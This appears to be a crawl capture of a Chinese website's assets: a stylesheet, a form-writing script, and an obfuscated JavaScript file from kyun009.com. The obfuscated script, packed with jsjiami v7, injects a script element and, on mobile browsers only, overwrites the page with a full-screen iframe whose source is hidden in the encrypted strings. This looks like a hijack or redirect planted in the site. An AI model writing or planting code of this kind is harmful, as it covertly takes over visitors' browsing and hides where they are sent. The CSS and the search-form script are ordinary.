.rssbox{ border:#E5E5E5 1px solid; margin-top:10px;}
.rssbox .rsstit{background:url(title_01.gif) repeat-x; height:33px; line-height:33px; font-size:14px; font-weight:bold;padding-left:10px; }
.rsslist{ padding:8px; line-height:23px;}

.rssright{width:695px; float:right;}
.rssright .rss a{ font-size:14px;}





/*友情链接*/

.friendlink{width:948px;margin:0px auto;margin-top:10px;border:#E7E7E7 1px solid;}
.linktit{ background:url(title_01.gif) repeat-x;height:33px;line-height:33px;font-size:14px;font-weight:bold;color:#CC0000;padding-left:10px; position:relative;}
.linktit span.more{position:absolute;right:10px;top:0px;}
.linktit span.more a{font-size:12px;color:#CC0000;font-weight:normal;}
.linkbox ul{padding:8px;}





/*底部版权*/

.copyright{width:950px;margin:0px auto;margin-top:10px;text-align:center;}
.foot{background:#efefef;height:30px;line-height:30px;}
.foot a{color:#555;text-decoration:none;line-height:24px;}
#copyright{line-height:24px;}

/*button*/
.btn{border-color:#3366cc;margin-right:1em;color:#fff;background:#3366cc;}
.btn{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible;}




--- FILE ---
content_type: application/javascript
request_url: https://kyun009.com/2.js
body_size: 3392
content:
var _0xodf='jsjiami.com.v7';function _0x21b2(_0x5da615,_0x3199a1){var _0x1e76c9=_0x1e76();return _0x21b2=function(_0x21b2ac,_0x45f551){_0x21b2ac=_0x21b2ac-0x75;var _0x35d1c2=_0x1e76c9[_0x21b2ac];if(_0x21b2['LnCijq']===undefined){var _0x29ef3d=function(_0x565aab){var _0x3489be='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b620f='',_0x31e321='';for(var _0x48641a=0x0,_0x53386b,_0x10ec1d,_0x42807e=0x0;_0x10ec1d=_0x565aab['charAt'](_0x42807e++);~_0x10ec1d&&(_0x53386b=_0x48641a%0x4?_0x53386b*0x40+_0x10ec1d:_0x10ec1d,_0x48641a++%0x4)?_0x1b620f+=String['fromCharCode'](0xff&_0x53386b>>(-0x2*_0x48641a&0x6)):0x0){_0x10ec1d=_0x3489be['indexOf'](_0x10ec1d);}for(var _0x5ae963=0x0,_0x1869eb=_0x1b620f['length'];_0x5ae963<_0x1869eb;_0x5ae963++){_0x31e321+='%'+('00'+_0x1b620f['charCodeAt'](_0x5ae963)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x31e321);};var _0x474f28=function(_0x45e9ce,_0x404cfc){var _0x1bbf51=[],_0x156912=0x0,_0x2fa4aa,_0x1f7afd='';_0x45e9ce=_0x29ef3d(_0x45e9ce);var _0x408c62;for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x1bbf51[_0x408c62]=_0x408c62;}for(_0x408c62=0x0;_0x408c62<0x100;_0x408c62++){_0x156912=(_0x156912+_0x1bbf51[_0x408c62]+_0x404cfc['charCodeAt'](_0x408c62%_0x404cfc['length']))%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa;}_0x408c62=0x0,_0x156912=0x0;for(var _0x252eaf=0x0;_0x252eaf<_0x45e9ce['length'];_0x252eaf++){_0x408c62=(_0x408c62+0x1)%0x100,_0x156912=(_0x156912+_0x1bbf51[_0x408c62])%0x100,_0x2fa4aa=_0x1bbf51[_0x408c62],_0x1bbf51[_0x408c62]=_0x1bbf51[_0x156912],_0x1bbf51[_0x156912]=_0x2fa4aa,_0x1f7afd+=String['fromCharCode'](_0x45e9ce['charCodeAt'](_0x252eaf)^_0x1bbf51[(_0x1bbf51[_0x408c62]+_0x1bbf51[_0x156912])%0x100]);}return _0x1f7afd;};_0x21b2['qLcBow']=_0x474f28,_0x5da615=arguments,_0x21b2['LnCijq']=!![];}var _0x2fd7b1=_0x1e76c9[0x0],_0x11e429=_0x21b2ac+_0x2fd7b1,_0x13382d=_0x5da615[_0x11e429];return!_0x13382d?(_0x21b2['PATsIi']===undefined&&(_0x21b2['PATsIi']=!![]),_0x35d1c2=_0x21b2['qLcBow'](_0x35d1c2,_0x45f551),_0x5da615[_0x11e429]=_0x35d1c2):_0x35d1c2=_0x13382d,_0x35d1c2;},_0x21b2(_0x5da615,_0x3199a1);}(function(_0x14aba4,_0x1db381,_0x4cab45,_0x1eed7d,_0xb2fb39,_0x14bc99,_0x4aaec6){return _0x14aba4=_0x14aba4>>0x1,_0x14bc99='hs',_0x4aaec6='hs',function(_0x2f9e41,_0x118793,_0x1c57dd,_0x49ea22,_0x2325f8){var _0x4fcaca=_0x21b2;_0x49ea22='tfi',_0x14bc99=_0x49ea22+_0x14bc99,_0x2325f8='up',_0x4aaec6+=_0x2325f8,_0x14bc99=_0x1c57dd(_0x14bc99),_0x4aaec6=_0x1c57dd(_0x4aaec6),_0x1c57dd=0x0;var _0x556bc7=_0x2f9e41();while(!![]&&--_0x1eed7d+_0x118793){try{_0x49ea22=parseInt(_0x4fcaca(0x8d,')!pi'))/0x1*(-parseInt(_0x4fcaca(0x7f,'qV5r'))/0x2)+parseInt(_0x4fcaca(0x9b,'6bVD'))/0x3+parseInt(_0x4fcaca(0x80,'vujB'))/0x4*(-parseInt(_0x4fcaca(0x99,'1u0l'))/0x5)+-parseInt(_0x4fcaca(0x84,'uWFp'))/0x6*(parseInt(_0x4fcaca(0x7b,'@kqs'))/0x7)+parseInt(_0x4fcaca(0x93,'TcLn'))/0x8*(-parseInt(_0x4fcaca(0x8e,'uXnT'))/0x9)+-parseInt(_0x4fcaca(0x83,'9UPP'))/0xa+parseInt(_0x4fcaca(0x98,'vujB'))/0xb;}catch(_0x4afd28){_0x49ea22=_0x1c57dd;}finally{_0x2325f8=_0x556bc7[_0x14bc99]();if(_0x14aba4<=_0x1eed7d)_0x1c57dd?_0xb2fb39?_0x49ea22=_0x2325f8:_0xb2fb39=_0x2325f8:_0x1c57dd=_0x2325f8;else{if(_0x1c57dd==_0xb2fb39['replace'](/[rpQBtUDuYfKPXNkCEeHl=]/g,'')){if(_0x49ea22===_0x118793){_0x556bc7['un'+_0x14bc99](_0x2325f8);break;}_0x556bc7[_0x4aaec6](_0x2325f8);}}}}}(_0x4cab45,_0x1db381,function(_0x4aacc1,_0x534377,_0x492a36,_0x39d509,_0x1a4b0e,_0x589f11,_0x11025c){return _0x534377='\x73\x70\x6c\x69\x74',_0x4aacc1=arguments[0x0],_0x4aacc1=_0x4aacc1[_0x534377](''),_0x492a36='\x72\x65\x76\x65\x72\x73\x65',_0x4aacc1=_0x4aacc1[_0x492a36]('\x76'),_0x39d509='\x6a\x6f\x69\x6e',(0x1c9a95,_0x4aacc1[_0x39d509](''));});}(0x188,0x6b4f2,_0x1e76,0xc6),_0x1e76)&&(_0xodf=0xc6);var _hmt=_hmt||[];(function(){var _0x262c2b=_0x21b2,_0x2bb0b3={'gSDFj':_0x262c2b(0x81,')!pi'),'ZyteQ':_0x262c2b(0x88,'d!n9')},_0x4e6bca=document['createElement'](_0x2bb0b3[_0x262c2b(0x7e,'N71G')]);_0x4e6bca[_0x262c2b(0x85,'41[#')]=_0x2bb0b3[_0x262c2b(0x8a,'TcLn')];var _0x4f26d4=document[_0x262c2b(0x86,'(k2J')](_0x2bb0b3['gSDFj'])[0x0];_0x4f26d4[_0x262c2b(0x78,'2x*#')]['insertBefore'](_0x4e6bca,_0x4f26d4);}());function isMobile(){var _0x4f0873=_0x21b2;let _0x58aeb4=navigator[_0x4f0873(0x9a,'2x*#')][_0x4f0873(0x82,'N71G')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x58aeb4;}function toPage(){var _0x129539=_0x21b2,_0x1ebd74={'TLNUd':function(_0x1e4319){return _0x1e4319();},'Cmlrl':_0x129539(0x75,'qV5r'),'uznfh':_0x129539(0x76,'qylv'),'GvbDg':_0x129539(0x89,'ixh5'),'PQqDX':function(_0x14f3b5,_0x463b44){return _0x14f3b5+_0x463b44;},'MmPiS':'\x20frameborder=\x220\x22\x20style=\x22border:0;width:\x20100%;\x20text-align:\x20center;\x20border:\x20medium\x20none;\x20height:100%;max-height:\x204000px;\x22></iframe>','ShXqL':'</div>'};if(_0x1ebd74['TLNUd'](isMobile)){var _0x39e01b=_0x1ebd74[_0x129539(0x79,'[!fT')];document[_0x129539(0x7c,')sf^')](_0x1ebd74[_0x129539(0x92,'w#hs')]),document['write'](_0x1ebd74['GvbDg']),document[_0x129539(0x97,'vowz')](_0x129539(0x90,'Ec4n')),document['write'](_0x1ebd74[_0x129539(0x87,'JOcu')]('<iframe\x20src=',_0x39e01b)+_0x1ebd74[_0x129539(0x94,'&^lw')]),document[_0x129539(0x8f,'6W[9')](_0x1ebd74[_0x129539(0x95,'C%Dh')]);}else{}}toPage();function _0x1e76(){var _0x1416db=(function(){return[_0xodf,'rBtfjsPjkPiPHEampli.DcXloemQt.vNuU7CpYPK==','W5hdSCoin8oaW7hdNSkTW7aTh8kYuuVdQa0dWPRcGvFdMd/cOIr+W5ldUSoKvmoxWQzQW6i6AuffWQ3cOSkue8kHCJNdUCocfCocWRFdI8olWOe+W4OGW5n/BLZdVKddIM7dKsOFW7xdUG/cQw1YjstcVGmEWO5uW6ZdRmoEWOOjtIWCWP46WRvHWPvLvSohW6/dVf7cLW','W4GnjtZcNNVdGSoAD8kAo8kPha','W5hdUSoHc8kO','jmkgWQVcOSkBW5y1WQtcSwZdJCoX','iLD1v0i','WQLws3ZdPa','WPiVvmoDW6ezrdK','vqNcN8o7W6u','W7aEW4FcR1OXoqDTW57dV8oIuCob','F8ogm2znW6lcOCoAESkI','WOpcPvvkwhpcHJ8Q','j8oiW5VdNajAWPPCDIfIW5RdJq'].concat((function(){return['W5DEnSoVamoPqdS0gSosvgGngmkprN44WOmahg3dQx8','[base64]/cSW3dNG','W6ZcP8kBC20dEa9Eqa','WOBcT0jDD2dcRt46Ca','y3dcVbLT','W4T0AmoEAvyAdcOrWQObha','W4LpWR7dNs3cG8krtmoXW4T7WPS9','WQZdPCodmMK','W61QiSkTkL8rhCoCWRK','iNJdV8o1W6W','WO4yCSkRqSoLv1ajfmoYnxm','W7aFW4BcRc5UugDdW4C','W6SdW5ujmea','keRdJ8oqW64'].concat((function(){return['W5aEW4hcH3hdRrONW7xdG3RdLG','W7Xct8kvWQbxWRtdJG','W5LSuW','WOirh8kLW5D4t8oTut7cOSoUWOrqacxcUSoKWQbr','W69qW4y0WOK','W7hcHfrkW4ZcOSopW4hdPeCwW5NcISk8WOJcHglcSIlcL8odW7BcTSoTbtfZoqWHWQxdJCkKrCoSWPG2m8o1Ec3cUSoKp0SeW5uhW4PFcWZcNSk1W7BcIxtdUaK','WPxcHXHYW4JcJWb9W5NdImoLfHpdNCouc0KvrmoqW4irW6PFBfmuEc3cTmkik8kpvmohWPGugwPOufu3W6hcLSoUdCoBCwBdQgzbkCofWP9LkqRcKvhcOmoPW4hcVtPKA0pcUhNcPSoZWPPSWPKD','tCopW67dS8o7','zq3dUSokrSotW4xcVt7dPbiKW5G','lNBdUmkYj0NcN8k+yv4BuG','WQKfW6SLf3xdNq','tI/cTNixlg8s','W6xdNSkMoxO'];}()));}()));}());_0x1e76=function(){return _0x1416db;};return _0x1e76();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.xujiahe.cn/JS/S_Photo.js
body_size: 639
content:
document.writeln('<table width=\"98%\" border=\"0\" align=\"center\">')
document.writeln('<form id=\"SearchForm\" name=\"SearchForm\" method=\"get\" action=\"/plus/Search.asp\">')
document.writeln('  <tr>')
document.writeln('    <td align=\"center\"><select name=\"SearchType\">')
document.writeln('          <option value=\"1\">名 称</option>')
document.writeln('          <option value=\"2\">简 介</option>')
document.writeln('          <option value=\"3\">作 者</option>')
document.writeln('          <option value=\"4\">录入者</option>')
document.writeln('          <option value=\"5\">关键字</option>')
document.writeln('      </select>')
document.writeln('        <select name=\"ClassID\" style=\"width:150px\">')
document.writeln('          <option value=\"0\" selected=\"selected\">所有栏目</option>')
document.writeln('<option value=\'20097082279507\'>图片频道 </option><option value=\'20117906743190\'>──徐家河风光 </option>        </select>')
document.writeln('        <input name=\"KeyWord\" type=\"text\" class=\"textbox\"  value=\"关键字\" onfocus=\"this.select();\"/>')
document.writeln('        <input name=\"ChannelID\" value=\"2\" type=\"hidden\" />')
document.writeln('        <input type=\"submit\" class=\"inputButton\" name=\"Submit\" value=\"搜 索\" /></td>')
document.writeln('  </tr>')
document.writeln('</form>')
document.writeln('</table>')
